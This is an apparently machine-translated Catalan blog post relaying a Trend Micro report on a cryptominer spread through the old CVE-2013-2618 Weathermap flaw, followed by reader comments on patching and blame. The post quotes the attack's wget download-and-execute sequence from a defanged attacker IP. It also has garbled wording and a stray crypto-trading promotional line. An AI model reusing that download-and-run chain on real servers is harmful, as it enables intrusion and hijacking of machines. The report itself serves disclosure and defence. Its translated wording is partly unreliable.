això de la minera de les moneda digital amb l'ús d'equips remots sense l'autorització dels propietaris d'aquests s'està convertint en una tendència. Ja havia parlat sobre això en algunes ocasions aquí al blog sobre aquest tipus de situació.

I és que això ja s'ha sortit de control totalment des del moment en què les moneda digital han pres un lloc i valor bastant considerable, Persones amb els coneixements suficients per accedir a equips vulnerant la seva seguretat han deixat de banda el perdre el temps en buscar informació important o comptes de banc per obtenir un benefici monetari.

En comptes de fa això opten per el més senzill en prendre el control d'aquests equips i unir-los en una xarxa de mineria i més per a altres tasques que comunament fan amb una botnet.

D'aquesta manera sol ser més renumerarte, ja que només s'estan centrant en els diners instantani que això genera.

Amb la comprensió intel·ligent de les tendències de mercat i el coneixement adequat de cripto comerç, un pot collir grans beneficis.

És Linux realment un sistema segur?

Molts tenim la idea que Linux és un sistema operatiu segur gairebé perfecte, la realitat és que encara té alguns defectes.

doncs hace alguns dies TrendMicro realitzo una troballa, En el qual revelar un nou defecte en els sistemes Linux que va donar als hackers l'avantatge d'extreure moneda digital usant els servidors i màquines Linux.

En un comunicat a través del seu blog van comentar el següent:

A través del nostre monitoratge relacionat amb la resposta a incidents, observem intents d'intrusió els indicadors vam poder correlacionar amb una campanya anterior de mineria de moneda digital que va utilitzar el malware JenkinsMiner.

La diferència: aquesta campanya es dirigeix a servidors Linux. També és un cas clàssic de vulnerabilitats reutilitzades, ja que explota una falla de seguretat obsoleta el pegat ha estat disponible durant gairebé cinc anys.

En aquest comunicat mitjançant la seva anàlisi van aconseguir identificar els llocs afectats per aquesta fallada que afecta principalment al Japó, Taiwan, Xina, EE. UU i l'Índia.

Anàlisi de l'atac

Mitjançant l'anàlisi per part de Smart Protection Network de Trend Micro detallen una mica en com els atacants s'aprofiten d'aquesta fallada:

Els operadors d'aquesta campanya estaven explotant CVE-2013-2618, una vulnerabilitat datada en el connector Camapi Network Weathermap, que els administradors de sistema fan servir per visualitzar l'activitat de la xarxa.

Pel que fa a per què estan explotant un vell defecte de seguretat: Network Weathermap només té dos vulnerabilitats reportades públicament fins al moment, totes dues des de juny de 2014.

És possible que aquests atacants estiguin aprofitant no només una falla de seguretat per a la qual un exploit està disponible sinó també de l'endarreriment de pegats que passa a les organitzacions que fan servir l'eina de codi obert.

bàsicament l'atac és mitjançant un atac XSS:

La part borrosa és l'objectiu d'atac, un servidor web amb un port.

l'arxiu /plugins/weathermap/configs/conn.php és l'arxiu resultant de l'atac persistent XSS en / Plugins / weathermap / php .

A més conn.php inicial, observem una sol·licitud HTTP similar que s'aplica a una pàgina anomenada ' cools.php '.

El programa per a minar moneda digital és distribuït a través de la vulnerabilitat de mapa meteorològic de PHP en els objectius que són servidors de Linux



A la imatge es pot apreciar com es genera l'atac i es descriu de la següent manera:

wget watchd0g.sh hxxp: // 222 [.] 184 [.]] 79 [.] 11: 5317 / watchd0g [.] sh

El que fa és manar la indicació de descarregar un arxiu amb wget la qual és una utilitat que gairebé totes les distribucions de Linux tenen instal·lada per defecte

chmod 775 watchd0g.sh

fa que l'arxiu sigui executable

./watchd0g.sh

El que fa finalment, és que l'arxiu s'executi al servidor.

Afortunadament, ja hi ha un pedaç ( CVE-2013-2618 ) Disponible per a la falla i pots descarregar- des de la aquest enllaç.

Si vols conèixer més a l'respecte d'aquesta fallada pots visitar aquest enllaç.

font: Cryptocurrency Miner Distributed via PHP Weathermap Vulnerability, Targets Linux Servers

Ser idiota no és segur, i malgrat ed això Linux et salva.

No actualitzar pegats de seguretat no és culpa de Linux. És culpa que algunes empreses, per estalviar, contracten idiotes com a administradors de sistemes,

Però tot i això ES DETECTA SEGUIDA i se soluciona de seguida, fins i tot es publica, qualsevol mínima incidència de seguretat com aquesta.

¿I que culpa té Linux que no s'apliquin les seves actualitzacions? Els desenvolupadors de GNU / Linux compleixen amb la seva comesa a l'desenvolupar les solucions a les vulnerabilitats que van apareixent i posant-les a disposició dels usuaris. Si el metge et recepta una vacuna contra la grip i tu no te la poses, et malaltes i et quedes tes ... la culpa és de l'metge?

DesdeLinux no és el que era, dues notícies seguides amb dues fallades importants:

1.- En millors editors per desenvolupar fiquen un que no és programari lliure i s'obliden d'altres que sí que ho són (en els comentaris els citen).

2.- Notícies tremendistes sobre virus quan només afecten servidors NO ACTUALITZATS. Però si qualsevol linux s'actualitza per defecte des de fa lustres. Per ficar miedito com si fes falta un antivirus chuparecursos a l'estil dels Windows. Sembla que pretenguin dir que Linux és igual que Windows i no.

Si una fallada és antic i ja està apedaçat, ni és notícia ni és res. No facin el joc a Microsoft i empreses d'antivirus tipus Trend Micro, Norton, Panda o McAffee, ni que us paguessin.

Per cert, vam estar fent servir Trend Micro diversos anys a l'empresa i va ser una veritable patata, una porqueria, doncs el seu sistema deia que un executable tenia «traces» de virus (cosa que podria ser un virus, encara que no ho fos) i per que sí que ho eliminava (el portava a un directori perquè no s'executés) no permetent el seu ús, i no tenia llista blanca alguna per desbloquejar aquest comportament amb un fitxer executable segur que necessitàvem utilitzar. Vaja porqueria. Era la versió corporativa, la versió individual sí que tenia aquesta possibilitat de llista blanca. Patètic.

No et autodescribas amb tanta elegància.

L'article parla d'un forat de seguretat que permet introduir un programa, fer-executable i executar-lo, la qual cosa és el forat de seguretat que tot virus necessita per propagar-se, òbviament per ser un virus necessitaria que el programa introduït tingui en el seu codi la possibilitat de escanejar equips a la xarxa per repetir l'operació i auto-copiar. Justament no arriben a fer tal cosa perquè en linux els forats de seguretat descoberts es tapen mitjançant un pegat de seguretat, ia això em refereixo amb la diferència entre Windows i Linux, ja que no és necessari un antivirus, sinó tapar el forat. Al Windows és més difícil per diverses raons: 1.- Els fitxers poden convertir-se en executables simplement per la seva extensió, eliminant un pas per a la seva introducció en l'equip afectat. 2.- Els usuaris estan contínuament instal·lant programes de dubtosa procedència perquè són privatius i necessiten tenir-los sense pagar (no dic res del que seria per a una economia domèstica comprar MS Office, Photoshop, ... més que duplicant el cost de l'equip informàtic). 3.- Tard o d'hora el Windows es escacharra, l'usuari el porta a l'veí, amic, ... que per no perdre temps li dóna format tot i li instal·la el Windows ultimate amb pegat d'activació que no s'actualitzi o que el mateix pegat faci un programa espia. Podria ser que no i vagi fantàstic, però podria ser que si i tenir un Windows espiant-li les contrasenyes. En l'article fan esment a sistema d'introducció en un linux afectat per la vulnerabilitat, el fer el programa que de forma automatitzada escanegi la xarxa i la utilitzi per copiar-se i executar-se en el servidor és la part més fàcil de tot, per això el comentat en l'article és el pas més important per a tot virus: conèixer la vulnerabilitat de sistema a atacar.

Pèssima informació. Això no és un error en Linux, és un error en una APLICACIÓ PHP, és a dir que és multiplataforma. Ni tan sols és exclusiu de sistemes que corren el nucli linux! Però encara que l'aplicació no fos multiplataforma, tampoc seria un error de Linux, seria merament en una aplicació.

El nucli Linux no té la més mínima ingerència en protegir d'atacs de cross-site scripting com és aquest. A el menys investiga CINC MINUTS abans de postejar perquè la veritat que davant qualsevol que sàpiga una miqueta d'alguna cosa, quedaràs malament.